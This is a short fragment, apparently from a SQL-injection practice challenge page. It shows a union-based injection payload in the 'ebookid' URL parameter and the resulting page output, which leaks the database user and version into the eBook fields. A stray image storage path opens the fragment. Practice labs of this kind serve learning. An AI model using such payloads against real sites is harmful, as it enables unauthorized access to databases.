 ebookid=7%20and%201=2%27union%20select%20user(),version(),3,4,5%27
HACK THE PLANET
Wanna buy an eBook?
eBook ID: zixem@localhost
Name: 3
Writer: 4
Price: 8.0.21$
good luck. -Zixem